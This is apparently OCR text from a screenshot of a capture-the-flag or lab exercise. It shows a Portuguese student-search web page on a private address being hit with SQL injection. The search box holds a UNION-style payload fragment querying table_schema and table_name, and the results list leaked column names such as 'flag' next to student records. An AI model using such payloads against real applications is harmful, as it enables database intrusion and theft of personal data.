 Not Secure http://172.16.5.235/search_student
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Buscar Aluno
Pesquisar por RA ou Nome
e table_schema='public' and table_name='administration'-- -
🔍 Buscar Aluno
Resultados da Busca
ID RA Nome Cargo
None id None None
1 2024001 João Silva student
None flag None None
2 2024002 Maria Santos student
3 PROF001 Dr. Carlos Mendes professor
None description None None